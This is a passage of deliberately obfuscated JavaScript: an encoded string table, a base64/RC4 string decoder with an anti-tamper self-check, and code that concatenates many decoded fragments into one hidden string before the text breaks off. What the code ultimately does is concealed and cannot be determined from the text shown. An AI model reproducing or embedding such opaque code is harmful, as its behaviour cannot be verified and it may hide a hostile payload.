cLCkdmG','WR3cQCkee3G','B8kMb8ormW','WPVcU8odrri','WQirymkQW7i','WRpcKM3cSvO','d8ovW51xwa','btZcUCoogW','W6JcMISpW4u','WR9GF8kSW6C','DSk5pSo+xW','WRi7wmkQpq','WRdcMgxcSf8','xtvOWQ3cKG','WO3cHNxcT0W','zmozWQqPkG','W4BdGs7cK8ox','WOJcU1JcT38','DSoTEN7dNG','sCoAncje','AHlcGSorpa','brdcVSoFoa','WRdcSCkcf2K','jbzsCv8','W7XzvcRcGa','B8oWtLNdRW','W4pdRrKxW4u','iaDFCN0','ntnNwrS','WPdcGGZdMe8','W7ldL8kAW4rj','W4NcTLpcKfG','z8k6W4OyWRu','lmkOCSompG','W4PwWPzaW74','WQxcICo6a0O','WR/cImosvgC','e8kCW6FdJSos','ssJdJmo/ja','C8k7mCoUvq','wYbYWR7cMG','jcpcUHFdUG','cSkcdSk9WOC','vmohWPmvW44','cZTDnCop','ESomW7e0WO0','F8kHnSoZvq','WONcGGJdMhG','W43cTtVdUCop','tW3cI8o/nq','WRPYWRX6W58','vmo/kmkAhG','WQ/cULdcLgK','rJX5WRJcIW','ESk8W6BdLMG','bmo8iHldIG','v8omlZTv','WRXUF8kNW6G','bCoVW4HKCa','W7eZWOnEW5i','y8k5k8oUvG','W4hcKr81W60','WOXEFdlcHG','uSkAfIVcUq','jIRcTGpdIa','WR/cGSoss3m','yCkntuhcHG','hmkroXVdHW','W7W+WPPbW40','m8oaW55gvq','W6pcJCo5W4BdLq','ounMwN4','sSkTWRy/WQ8','uSkweX3cOG','oWSPW5Wp','WP4klmk6fW','utlcKJ4','AXZcTbtdOq','FtdcMmkspq','W4JcGCoOpIO','W7VdO8kMW6nl','qSk+lmoUEW','wSk6WRyjWRm','fYCJW7yS','W7/dT8kGW4XG','Aa/cNSoajW','fbaQnCog','pHSBWRSa','cvL3t2m','yCkPkCo9wW','WRBcKeNcVuy','hajpC3W','WR3cJxdcLx4','W6xdS8k5W4ve','WQVcMKHQEq','WRRcJGFcMSox','DWlcUaNdPa','fmoZW59KAG','AmoteWzt','WQ3dI8koiLO','hCktnthdVq','nYdcQXNdRG','WOKow8kprW','W4GqgCk4lujn','ASkSmmk/WPa','pCk8bmkGda','WR1GWRXRW7O','ftXetKi','ahngwvW','W4hcImo4WQ/dQW','c8oHkSkuWQu','WP3cOmoOAL0','z8olWOiFja','WRFcG8oiAwW','amk3FXBdPq','yLSNjSk6','W4xcNsOvW4K','vJ/cH8owmG','hJ5wiCoN','W4NcKSo9WR7dLa','WO/cN0XbCa','A8kBWP0wWQW','tCoHofZdHq','hqvqw38','A8kYnKpdMG','j28WW5C9','W6vMFr3cIG','WQhdMHhcULm','W5yiWRLMW78','F8kXfcVdJW','WRuOCSkX','ACk3fmkv','W5ddSmkcW4PZ','vSogEmoAFt/cT8ontSonW4/dTa','WRBdRcFcGfO','lmokWQbXAW','WR/cKw7cO1S','pbCRW4uZ','pbfCBxm','tXpcSr3dVa','vSolCNRdNG','BCovWQOUmG','WOvwAZRcKG','FSoxW4KiiG','oa82W5eE','zGdcOaJdTG','rYDaWRhcMW','hmk4adddRG','rCkMc8oxma','k0fRFxW','nI7cOq/dUW','W63cII8RW4y','gJvMu0e','ucfZWQdcJq','WQmyWOLdW5S','W6pcMsyfW44','jCk0WRHsqG','WQdcL3xcULW','WRpcISkogxG','WPNcHe1hyq','hSo1W4DJBq','lGO0W4z0','D8k7k1ZdTa','FSkYW6JdTha','tW1ugHW','DmkMceBdOG','W6/dRH4gW5G','W7JdVmkxW4fQ','W7VcKIOoW5C','lCoVWOBdQ8oD','C8o7cZ3cGa','AmkIkmoGrW','WQLAxahcGq','u8oYg8kBga','iSkKWR1uva','cCkZc8kVlG','nWZcSZ/dPa','ze0CfSk+','WRvTC8k0W6e','W6hdU0msW5y','WPtcVhVcUgm','WPrjC8kfWO0','WP9fAIhcHa','tGNcJmosfW','FmoadCklmG','WP9jvu/cVa','W5xcRSoIWOxdTa','CCk9nmoODa','WQT+CmkNW6O','CuKrf8k6','rcetcmkj','fHK1W5Ww','W6FdSCoGWONdRW','WQxcVNBcSxG','e8kFemkWWPm','rZX+WRhcTW','rYNcPCoVgG','jLnuygS','nsdcPrhdOq','W6FdRSkUW6Xx','zCk4lSo+ta','W4FcRthcKCoA','wCkHW7xdUNq','WO/dQ8kQyKu','oh1qC1y','W4dcTsJcH8on','W4VcJCo+WQtdLa','W5H/rIdcVG','uKNdKSo4W5y','WOpcJxJcU24','CmkWW6NdOSot','W6xdPCktn8k0','FH7cTCoQuq','WRZcL8kBd0G','BmoMgbn1','W5ZdNCk5fCk2','Etz1kCofWRldSd7dT2tdPtO','WP3cTf5nFG','E8koW5ZdNue','iSk/ANFdPq','W6xcLmo2nti','rrRcNCopW5a','WR19FSkIW6i','e8kmgCkiW6G','mHrrvwC','WQnIB8k6W7a','WRSSnCkYja','bCknWRTMsa','o3XmsL0','cSkHWR5osq','WPzOrSkhzG','cZbAj8ox','E8kVi1ZdVa','d8oJW55MAa','CfGWkSk/','WQpcHmodtgy','dXPqru8','heNdP8oZW7e','eatcJCo2mmoyma','lIq6W6ur','rmkXWRqkW5G','W5NcVSoMWQtdIG','zaFcNCkphq','nSk0i8kYdq','WPa0iCk/pq','tCkjk8oJvq','WRldRHdcUKa','WQJcM8oDrum','aSkriCombG','FmkTW73dRNe','WOFcVSoGzLe','rdZcT8o7mG','W5nDWR7cOM0','cmklj8oBjq','W5BcMSo+WQZdJq','AcBcP8oXkG','FSkLW73dVui','C8oFW7nzWRe','bqfLrKa','ymkRlmowvW','W6BdVmkzmmkw','abX0bSov','lrq9W6Ci','ACoeFhpdJq','WOhcG8kSiNW','CSkFoXdcQW','ia3cQHldHW','W7qKWPlcVKi','BYxcU8o7kq','ucK5W78E','C0yxgCk7','k8kLW7NdNmo3','W6xcM8opWQNdKq','W7iEC8kWmW','W7RcIIinW5u','WRDewCkgW7S','WOjFwSkEW5C','zb7cUbddOa','vtXTWRBcMq','W4RcICo+WRhdRa','ae0eCCkG','W6G1WObaW54','guFcSc/dQW','xCkqaqlcPG','WPKux8krwW','WQK9d8kblG','WQ/cL8kAohu','mSk8gmk3eW','oYJcIaddRW','yLWfdmkJ','q17dKMNdQmobW6DAus0','qvxdQ8oYW50','CmkUi0VdGW','fmkeW6FdNCoC','FCk1AtdcSa','paSXW60T','bSktoWNdHG','W6hdV8kNW7zh','ttVcJmoCmW','W5JcIGe8W40','adDbo8op','BHpcJ8ocnG','W6BcUZpcMmoo','dCo1W51mWPm','WOWbjSkVoa','gMrxAKe','DSkYk0FdRa','WRH3ArBcNW','tmk5W6aHWQW','xMRdVmoCW5K','W74IWODcW7e','DCksnt3cUq','ASozWQGTlq','WRhdKW3cOLG','xuO7ySkE','sSkXWR8MWRa','WQpcVfxcScu','e1auwSkf','vSkHk8oUxa','WOxdLsRcNxy','wCkOW7ddRwu','rCkobI/cMa','BmkmldtcLG','FMNdPCoqW5m','W4VcNqe4W6e','WQRcLColyNW','W5RdK8kgW4nG','WP58ua7cVG','kuvVsgu','zv4qdCkP','r8kkWRi8WPO','BCo9u1ZdSq','qs7dMrNcGq','BSk5eJxcMq','WQzzyCkUWO0','qCkoW4hdK0i','ys1wjSov','bSoaW4Xgxa','dMiynMy','tmk4nSoWuW','cSk0is/dRq','WQJcH2VcUfS','wSowW4mZWPO','fe0xxCkG','CSo5W7W1WQO','W73dPmkcWQFdUq','WPdcJMJcNeq','W6jSCIpcGG','ACkOW7/dVhq','zmkRmSoVuG','jWnfD3G','uSkCfXZcSq','W6f4zWxcHW','W6ldOSk9omk0','aCo3W55wxa','qsz4lGu','WRWImmkJpW','WRldRbRcUvW','WODQBJJcLq','l8k2aSk4dG','FCk4W6hdSM4','CmonW6ufWR8','ESkHW5ddQ08','b8k7W7hdQ8o/','W5JcHqGRW54','WQuYFCkqAW','W7ueWPJcUwe','W5tcMGCZW6i','FMxdPSogW4y','W7VcMmoNjZC','W5FcIrK8W70','kWSMW7jI','WQaGhmkPjG','AmkWnKhdRq','W6ZcSmocWQRdRq','jCkLWQe4ta','WR1CW51KWRG','bSoKW4bYCa','W7a/WOdcUeO','i1biaSoy','y8kUW7BdTNS','WQpcG8ovw38','D8o8w07dSq','fgCODSoj','n8kKWQ5dtW','f0tcRXpdLq','Cmo9vdhdTq','WPFcHYrVW64','vvJdPmoBW4C','W5xcVqeFW7i','rmowhZLL','CmkpfsRcNW','xwZdL8oyW7e','WR58WQD5W48','f8khW6NdRmoZ','DrhcQHRdPG','WORcKSksqeC','xmkUWQvqWQ8','AmkIm1BdOa','aSoiW4OEeW','l8olW5TOvq','dYqdW7K4','k8knDSkHWQG','l8o0aSkOWPu','wrtcV8oQla','W4CbW54yWQbplahcK8kejmo5','WQhcMSopu2C','zddcTSkSeW','qMKsjSka','dSkMWPfIrW','ymotWR4KlW','w8kFcY7cPa','s8klvxNdLa','sSoAW6aMWRq','u8k0aKRdRG','cmkbhCkJWO0','sd/cT8o5pa','tu7cNCoPmW','paHmzxm','W67dNmk9W6fu','cLT0xeS','kbfhoCoO','ih5iDWy','hCk2W5JdKmou','W5/cLYhcPf4','W6ddTmkvimkF','yCoAbCk/gW','cmocW4ThsW','WRf9w8o7Aq','Dmore8kMfW','ASotpI1m','fCkcW6ldGmoC','WQzNWQT0W48','W5OeWRpcG2C','W53cOdlcH8of','emoHhSkyWPq','sfxdMCopW7y','a8k8bYhdHG','WRvJyCkOW7y','WQdcMCobqwi','WRdcOSo5iMS','wmoeWQazWPO','v8oXW5Od','W6RdPmkpW5v2','lrG1W7KY','WQddSbJcOuK','msVcSqddRa','sCoujdzj','WQdcLwFcTge','DSoBW7W+WP0','W5NcMSoUWRldUq','WOZcMKnuBq','sSo6W6iVWQW','E8odW6m5WO8','W6lcISoIWQJdSG','v8oBlYza','ySkdpsNcHG','tSohhYv1','WRneFY/cSG','jqPzBgW','gmklfrBdIa','Cmk2i8o4wG','WO7cMCkWkCkD','cmk2gJZdGW','WQ5OsYRcKa','W5hcR8oYgce','W6tdRSkVW6zd','i19Yt3i','aZ5Nmmoc','A8oCW7S9WPm','rSoqlYre','W67cRCogaIG','W6RdOmkSW7Hv','l8kypSkyWOm','u8kGcg/dHG','bIDJiCoS','D8kGjLldOG','D0xdTSoVW60','W7hcQrVdUSoO','ECo3mbFcHa','w8kSWR5uwG','W6NcMd0BW5K','CmoqWQyLkG','r8ova8k8ea','W7a+WPBcU0y','FmoSuM3dHW','nSoHcCkUWQW','jdXulmo4','pthcTbhdSq','W53cJIZcNmo1','aZLFlmol','W7nUvspcVa','W6VcJJGrW5S','W6RdPCkVW41O','t8kxeqRcSa','pSkHbCklpq','W7JdOSk4W7Hv','W69Bwa3cMG','qxngi3O','DSkCmZFcMa','W57cLrCyW5y','xmk8nMddNa','nSk8eCk4WQK','W6lcMauNW4O','W4K+WPhcUvi','iYu/o8ok','zI3cUXJdOW','tColjcXf','t8kdeqdcTG','W6hdVmket8kY','W73cICkxW4xdTa','obHnD3e','hmkxgqpdGa','hMxcGa7dPW','W5GbWRpcMhW','y8koW5ldVg8','WRu5m8kSka','FCodt0BdQa','WRxcKCouEM4','W40kWORcVe4','CZVcSmoHjG','W6SIWP3cPKq','W6usyW/dOW','W67cHJKBW4m','ACo9zxBdRa','W6q8WR9hW4K','a1PhsKW','lJZcIbldOW','WQRcMSortg8','CSkPiY3cRq','bSoIW4LNDG','zsBcSCkyja','o8knW4ldO8og','uCkvhq/cNW','ybRcQH/dQW','W6OIWOnjW4W','W4FcOSoxnXW','W4hdPmk0g8ko','ASofnbzX','irHSyN8','W4hcMKmhW5C','WRRcMmoPquW','BmkaosZcNG','ECoHrvZdRW','uSoddmklnq','WOuSwSkutq','WPtcK8k4g1y','kmkHFXxdIG','rIpdJd7dMG','kSkIe8kRaG','W6aHWOflW5i','haqNW7Sy','WPmnx8kfwa','m8keWR1+wa','CSoJuu7dRq','WPrFCaRcNG','ySk/pdddJG','CmknW6pdJmot','zahcN8oyjq','htPjp8oj','cvCdvSkM','W4JcNCoNWQhdQW','WQZcKw3cOvS','W4ZcSCoIWQJdNq','W6CqW7TfW4K','jbiXW5Gk','zCkcemovsa','laC1W5mu','mSkXW4BdRSoQ','W7ldUmkbjmk4','tvFcPmoIlq','kLjlD04','W6/dOmkcmmk4','AXVcPrhdTq','nmkKcmkHaa','qSk9WRWKWR8','W7O0WORcSKa','WPiHjmk3ua','WRfGWRfOW5K','W5dcH8ocbbe','hIRcTbddTW','rCozW5S6WOW','ktTYmmoD','fmkJjmkqpa','fd9Stq','WOJcLfviCa','u8orlmk+zG','WQNcMvZcS34','W6i8WO3cUea','WPW2iSkSnq','s8kRWQe4WRq','hGldJcVdPG','dCk+b8kXaG','WQnffCkzW6e','WOlcMfvnyq','rCoqnZbl','AmkMleddVW','bfX8tSoC','ESoaW6W+WPC','CLyXDmkJ','W41prSoinhzrW6BdLWe','W7X/qqlcNq','qCoaWQm7oa','CatcPbBdTq','jmkId8kGda','uSoIoSknoW','FCknWQ4oWR4','WOJdTbdcM3e','AIdcL8ozcG','W4tdVmonW6GV','rtnYWR7cMa','WR/cGCohAxO','WRNcOSkBd34','yWZcTq3dUG','iCkclmovWPW','cSoMW4yEeW','AIfLECos','WR7cQ8ojWQldUX7dOq','W6CfoCkMAq','W7L8uJ/cJG','W4BcHCoUWR3dPa','W74RWRBcOK0','tsRcOmo5mG','tSoapZbx','W6/dU8kFi8k4','FrHblmomWR7cVW','mryQW4uw','zuWDh8k8','vmkqcSoECq','W4xcHH0+W74','WRyXjCkJnW','wSkUWR06WRO','W7dcGSo6oJm','DrlcPXFdOG','ASoMWRyojW','tCoMW5XfeG','eXvKuvG','ACopwuFdSa','W6hcPtZcVmk7','ye0dhCka','g8kFgdhdOG','DCkYjtBcOG','EZieWQxcJa','gJ9vimoo','jKDQCge','W47cHXqGW7m','bHBcGSkgeW','uCo9W4Cq','qtjTWRRcIa','WOqHxsVcSG','zNVdMCogW5S','W5jnwJZcRW','F8okWRa8oq','tCoWWOaclq','qConptjR','Dmk7W7VdP24','qSk+eb3cPq','W5NcUdVcNCoy','WPbZWRDIW7u','fmoRW5HMFG','iCkSmmkrWO0','iSk9n8kwWOu','ESkiW5NcKue','W7ZcKZCyWQe','uCkIc17dVq','WRH7BdhcNW','ECk6hCkkgG','kmoiWRzMAa','lCkyW6BdOmol','Bd3cImoHiG','W5H8wH7cMq','kSk0cSkKga','fmkxba7dJG','WQvWFSkKW6u','W6/cIZOmW4W','WRLjumodW5C','DSkCFWddVa','BCosi8kcgW','W7C9WPPwW6e','F8kGpSo3xq','WOxcNL9ryq','WQddTGFcPL0','bSkCcXJdHG','W6NdTCk9W7Hs','WPFcPubXxq','EbRcVmkvgG','h8kffJpdIW','WRpcLYlcJ04','smkVWROXWQi','Dx0zjCkY','W5tcIt81W4y','WO/cVK/cTwq','W4mfW5mvWQrdbsVcSmkjomo+','bHhcV8o8uG','rN0XAwK','W7NdP8kboCk/','fvCiqSkH','qSkumSoTsq','v8oujt1m','WQJcNxdcVeG','vmo4gSkWdq','cCkgW63dHmol','WPuxWR/cQ04','C2ZcGCozoa','t8kXWQm3WQW','x8omWRfgka','k8ojhCkPzW','WRZcKSovAKC','ahLxFuy','WOvffSkdW4y','dmo3W49Qza','W5/dTCk0dSkr','WQLQsHy','W5/dTCkuW4Dn','jSkLgCk3aa','CHVcK8oCka','zWRcTHFdOW','BJ3cMCorkG'];function _0x9933758d(a,b){a=a-0x13b;var c=_0x9933758c[a];if(_0x9933758d['RVloEK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9933758d['tIDgjx']=h,_0x9933758d['tBspsy']={},_0x9933758d['RVloEK']=!![];}var e=_0x9933758c[0x0],f=a+e,g=_0x9933758d['tBspsy'][f];if(g===undefined){if(_0x9933758d['EnTYjp']===undefined){var i=function(j){this['uHklxK']=j,this['efjYrP']=[0x1,0x0,0x0],this['ZRFQTS']=function(){return'newState';},this['UeLlAM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YXXzdp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['muHpSt']=function(){var j=new RegExp(this['UeLlAM']+this['YXXzdp']),k=j['test'](this['ZRFQTS']['toString']())?--this['efjYrP'][0x1]:--this['efjYrP'][0x0];return this['zYlHFo'](k);},i['prototype']['zYlHFo']=function(j){if(!Boolean(~j))return j;return this['JAotVB'](this['uHklxK']);},i['prototype']['JAotVB']=function(j){for(var k=0x0,l=this['efjYrP']['length'];k<l;k++){this['efjYrP']['push'](Math['round'](Math['random']())),l=this['efjYrP']['length'];}return j(this['efjYrP'][0x0]);},new i(_0x9933758d)['muHpSt'](),_0x9933758d['EnTYjp']=!![];}c=_0x9933758d['tIDgjx'](c,b),_0x9933758d['tBspsy'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x9933758d;while(!![]){try{var c=parseInt(S(0x665,'bAg1'))+parseInt(S(0x49f,'dE*2'))*parseInt(S(0x436,'T9Lo'))+-parseInt(S(0x272,'VBY2'))*parseInt(S(0x34c,'7)f3'))+-parseInt(S(0x4d3,'%8e&'))*-parseInt(S(0x328,'&4vp'))+-parseInt(S(0x2c7,'Fl#o'))+-parseInt(S(0x68f,'ax&u'))*-parseInt(S(0x78c,'2P^h'))+parseInt(S(0x707,'B#2z'))*-parseInt(S(0x2db,'T4Xb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9933758c,0x5c7b5),!function(){var T=_0x9933758d,c={};c[T(0x4b6,'9*QQ')]=function(z,A){return z<A;},c[T(0x354,'2P^h')]=function(z,A){return z!==A;},c[T(0x430,'jtaL')]=function(z,A){return z===A;},c[T(0x46b,'H4K7')]=function(z,A){return z+A;},c[T(0x58a,'Go5r')]=function(z,A){return z*A;},c[T(0x6e3,'qPAL')]=function(z,A){return z-A;},c[T(0x6e9,'%f6@')]=function(z,A){return z<A;},c[T(0x4c4,'VBY2')]=function(z,A){return z===A;},c[T(0x48b,'^]P3')]=function(z,A){return z+A;},c[T(0x5a5,'jWFN')]=function(z,A){return z!==A;},c[T(0x4b1,'^]P3')]=function(z,A){return z===A;},c[T(0x404,'0uiq')]=function(z,A){return z===A;},c[T(0x708,'jM^O')]=function(z,A){return z===A;},c[T(0x566,'U]bq')]=function(x,y,z,A,B,I,K,M,N,Q,R){return x(y,z,A,B,I,K,M,N,Q,R);},c[T(0x697,'0uiq')]=function(z,A){return z||A;},c[T(0x32a,'jtaL')]=function(x,y){return x(y);},c[T(0x2c3,'%8e&')]=function(x){return x();},c[T(0x4b3,'!cu1')]=function(x,y,z,A,B,I,K,M){return x(y,z,A,B,I,K,M);},c[T(0x35b,'T4Xb')]=function(z,A){return z!==A;},c[T(0x539,'Fl#o')]=function(z,A){return z!==A;},c[T(0x4f8,'ax&u')]=function(x,y,z,A,B,I,K){return x(y,z,A,B,I,K);},c[T(0x2ef,'LysI')]=function(x,y,z,A,B,I,K){return x(y,z,A,B,I,K);},c[T(0x461,'%8e&')]=function(x,y){return x(y);},c[T(0x191,'t!51')]=function(x,y,z,A,B){return x(y,z,A,B);},c[T(0x162,'jWFN')]=function(z,A){return z||A;},c[T(0x67a,'Pz)b')]=T(0x362,'T4Xb')+T(0x30c,'jWFN')+T(0x7a8,'jtaL')+T(0x6b4,'0uiq')+T(0x30a,'U]bq')+T(0x214,'6U@Q')+T(0x788,'U]bq')+T(0x423,'U]bq')+T(0x7eb,'%8e&')+T(0x714,'t!51')+T(0x560,'%f6@')+T(0x268,'IxKo')+T(0x757,'81xI')+T(0x73f,'[12H')+T(0x1bd,'!cu1')+T(0x53b,'%f6@')+T(0x7db,'jWFN')+T(0x792,'[12H')+T(0x42e,'0uiq')+T(0x78b,'ax&u')+T(0x4f0,'jtaL')+T(0x280,'H4K7')+T(0x40b,'&4vp')+T(0x73a,'t!51')+T(0x802,'L7bs')+T(0x419,'Go5r')+T(0x3b5,'VBY2')+T(0x6f1,'Pz)b')+T(0x6b3,'0uiq')+T(0x495,'Ay%G')+T(0x25b,'ufxI')+T(0x1ca,'&4vp')+T(0x2f9,'T4Xb')+T(0x421,'Fh(%')+T(0x2b3,'Go5r')+T(0x75f,'34C(')+T(0x690,'Pz)b')+T(0x5c4,'dE*2')+T(0x42c,'!cu1')+T(0x47d,'!cu1')+T(0x79c,'H4K7')+T(0x2df,'&nCY')+T(0x415,']ICx')+T(0x58f,'&Wqy')+T(0x7ef,'7)f3')+T(0x5d3,'34C(')+T(0x756,'ufxI')+T(0x7c2,'T9Lo')+T(0x26a,'gVRU')+T(0x536,'7)f3')+T(0x244,'U3Lv')+T(0x513,'M][1')+T(0x3a8,'34C(')+T(0x7d0,'Fl#o')+T(0x517,'ax&u')+T(0x7f9,'[12H')+T(0x267,'T4Xb')+T(0x18b,'&Wqy')+T(0x527,'H4K7')+T(0x76b,'IxKo')+T(0x643,'bAg1')+T(0x4a1,'l6u4')+T(0x28d,'bAg1')+T(0x5fb,'2P^h')+T(0x23a,'U]bq')+T(0x59c,'ax&u')+T(0x34d,'jtaL')+T(0x51d,'jWFN')+T(0x654,'VBY2')+T(0x585,'9*QQ')+T(0x70e,'jWFN')+T(0x6d0,'VBY2')+T(0x4eb,'jM^O')+T(0x23c,'u3ra')+T(0x408,'0uiq')+T(0x275,'&Wqy')+T(0x4ae,'[12H')+T(0x340,'T9Lo')+T(0x562,'&nCY')+T(0x2b9,'jM^O')+T(0x381,'cFbe')+T(0x3b4,'T4Xb')+T(0x3a6,'[12H')+T(0x306,'u3ra')+T(0x787,'jM^O')+T(0x254,'9*QQ')+T(0x6be,'l6u4')+T(0x75b,'jM^O')+T(0x3d1,'U3Lv')+T(0x36c,'!cu1')+T(0x465,'&4vp')+T(0x24b,'[12H')+T(0x490,'Go5r')+T(0x52e,'T4Xb')+T(0x445,'[12H')+T(0x503,'Ay%G')+T(0x4a0,'0uiq')+T(0x49e,'Fl#o')+T(0x4a3,'cFbe')+T(0x611,'dE*2')+T(0x6a9,'7)f3')+T(0x349,'H4K7')+T(0x78a,'dE*2')+T(0x291,'LO!@')+T(0x380,'&Wqy')+T(0x645,'Go5r')+T(0x4b2,'U3Lv')+T(0x48e,'Fl#o')+T(0x361,'ax&u')+T(0x348,'%8e&')+T(0x5cc,'!cu1')+T(0x4e2,'Ay%G')+T(0x7c9,'B#2z')+T(0x2f0,'%f6@')+T(0x4fe,']ICx')+T(0x3d2,'T9Lo')+T(0x575,'U3Lv')+T(0x7dc,'ax&u')+T(0x278,'ax&u')+T(0x28a,'Go5r')+T(0x5ae,'L7bs')+T(0x402,'[12H')+T(0x2bc,'L7bs')+T(0x3cf,'Pz)b')+T(0x590,'qzCq')+T(0x1e2,'jtaL')+T(0x633,'LO!@')+T(0x22c,'LysI')+T(0x1df,'ax&u')+T(0x316,'t!51')+T(0x42a,'l6u4')+T(0x65e,'cFbe')+T(0x3e8,'U]bq')+T(0x608,'jM^O')+T(0x210,'ax&u')+T(0x333,'u3ra')+T(0x5e7,'[12H')+T(0x6ed,'&nCY')+T(0x20b,'%8e&')+T(0x480,'LysI')+T(0x236,'u3ra')+T(0x3cd,'!cu1')+T(0x5fc,'&4vp')+T(0x768,'%8e&')+T(0x53e,'l6u4')+T(0x558,'%f6@')+T(0x7c1,'81xI')+T(0x2ad,'qzCq')+T(0x4ff,'VBY2')+T(0x1e1,'34C(')+T(0x6fa,'Pz)b')+T(0x544,'Go5r')+T(0x3b8,'6U@Q')+T(0x3e7,'^]P3')+T(0x285,'LO!@')+T(0x374,'ax&u')+T(0x46f,'jM^O')+T(0x4d9,'U]bq')+T(0x7b6,'U]bq')+T(0x722,'IxKo')+T(0x3e2,'dE*2')+T(0x29c,'7)f3')+T(0x4e6,'Fl#o')+T(0x55d,'$$B)')+T(0x548,'cFbe')+T(0x68a,'M][1')+T(0x27e,'[12H')+T(0x3dc,'l6u4')+T(0x188,'M][1')+T(0x5cd,'jWFN')+T(0x54a,'IxKo')+T(0x19c,'qPAL')+T(0x207,'ufxI')+T(0x405,'Pz)b')+T(0x58c,'9*QQ')+T(0x262,'34C(')+T(0x74f,'%f6@')+T(0x17a,'34C(')+T(0x7fc,'!cu1')+T(0x6e1,'&nCY')+T(0x79f,'B#2z')+T(0x5a6,'u3ra')+T(0x7b2,'!cu1')+T(0x545,'6U@Q')+T(0x746,'cFbe')+T(0x5d4,'U]bq')+T(0x530,'qPAL')+T(0x2de,'LO!@')+T(0x438,'M][1')+T(0x1ce,'gVRU')+T(0x213,'ufxI')+T(0x4ef,'[12H')+T(0x226,'qzCq')+T(0x26c,'%f6@')+T(0x14c,'!cu1')+T(0x3f6,'M][1')+T(0x3d0,'&4vp')+T(0x1ed,'^]P3')+T(0x725,'IxKo')+T(0x263,'Fl#o')+(T(0x742,'34C(')+T(0x5d5,'t!51')+T(0x366,'l6u4')+T(0x2ec,'&nCY')+T(0x332,'Ay%G')+T(0x45b,']ICx')+T(0x5f7,'9*QQ')+T(0x471,'H4K7')+T(0x2a9,'rFpJ')+T(0x5c5,'%f6@')+T(0x600,'t!51')+T(0x7d9,'T4Xb')+T(0x65d,'rFpJ')+T(0x676,'VBY2')+T(0x6df,'u3ra')+T(0x344,'9*QQ')+T(0x502,'M][1')+T(0x5f4,'MNhW')+T(0x736,'l6u4')+T(0x34a,'[12H')+T(0x2c4,'jM^O')+T(0x149,'cFbe')+T(0x35e,'jWFN')+T(0x309,'B#2z')+T(0x38c,'cFbe')+T(0x356,'Fh(%')+T(0x4db,'dE*2')+T(0x485,'6U@Q')+T(0x5a0,'T9Lo')+T(0x68c,'34C(')+T(0x77c,'&nCY')+T(0x58b,'u3ra')+T(0x452,'0uiq')+T(0x79a,'$$B)')+T(0x770,'jtaL')+T(0x4fb,'l6u4')+T(0x323,'t!51')+T(0x491,'!cu1')+T(0x7be,'ufxI')+T(0x703,'Pz)b')+T(0x76f,'M][1')+T(0x70f,'^]P3')+T(0x4ad,'&nCY')+T(0x529,'bAg1')+T(0x18a,'^]P3')+T(0x50b,'&4vp')+T(0x432,'qzCq')+T(0x724,'bAg1')+T(0x74c,'&4vp')+T(0x2aa,'&4vp')+T(0x2f7,'%f6@')+T(0x45d,'ax&u')+T(0x7f0,'%f6@')+T(0x5f6,'U3Lv')+T(0x784,'ufxI')+T(0x596,'gVRU')+T(0x556,'9*QQ')+T(0x63c,'LysI')+T(0x41b,'bAg1')+T(0x375,']ICx')+T(0x144,'qzCq')+T(0x3d3,'81xI')+T(0x67f,'&4vp')+T(0x4df,'&Wqy')+T(0x141,'^]P3')+T(0x3b3,'[12H')+T(0x29a,'ax&u')+T(0x7ca,'ufxI')+T(0x42b,'gVRU')+T(0x1f7,'jtaL')+T(0x1ea,'Pz)b')+T(0x179,'ufxI')+T(0x6c8,'U3Lv')+T(0x1b6,'U]bq')+T(0x304,'Fl#o')+T(0x248,'&nCY')+T(0x540,'M][1')+T(0x494,'IxKo')+T(0x4be,'0uiq')+T(0x7c4,'dE*2')+T(0x59a,'&Wqy')+T(0x276,'Ay%G')+T(0x497,'$$B)')+T(0x17e,'dE*2')+T(0x252,'jtaL')+T(0x688,'7)f3')+T(0x6aa,'MNhW')+T(0x764,'bAg1')+T(0x699,'T4Xb')+T(0x390,'Go5r')+T(0x1c3,'L7bs')+T(0x2fc,'MNhW')+T(0x557,'Ay%G')+T(0x2b6,'MNhW')+T(0x534,'jWFN')+T(0x341,'jtaL')+T(0x283,'0uiq')+T(0x426,'dE*2')+T(0x5e5,'81xI')+T(0x680,'Fh(%')+T(0x559,'jtaL')+T(0x46a,'ax&u')+T(0x289,'VBY2')+T(0x795,'7)f3')+T(0x694,'Pz)b')+T(0x7f1,'!cu1')+T(0x3b7,'M][1')+T(0x76d,'[12H')+T(0x5e4,'H4K7')+T(0x301,'0uiq')+T(0x7c7,'9*QQ')+T(0x649,'u3ra')+T(0x4cb,'%8e&')+T(0x726,'rFpJ')+T(0x53a,'bAg1')+T(0x1c9,'qzCq')+T(0x582,'MNhW')+T(0x413,'ufxI')+T(0x286,'2P^h')+T(0x446,'Ay%G')+T(0x3ad,'qzCq')+T(0x223,'M][1')+T(0x4c2,'$$B)')+T(0x27d,'MNhW')+T(0x6ba,'7)f3')+T(0x31d,'Ay%G')+T(0x6d1,'bAg1')+T(0x7f7,'9*QQ')+T(0x704,'U]bq')+T(0x440,'Fh(%')+T(0x718,'[12H')+T(0x62f,'&Wqy')+T(0x564,'Go5r')+T(0x355,'t!51')+T(0x1a6,'cFbe')+T(0x7a4,'%8e&')+T(0x151,'H4K7')+T(0x2d0,'2P^h')+T(0x222,'Pz)b')+T(0x55a,'L7bs')+T(0x6c4,'qPAL')+T(0x673,'T9Lo')+T(0x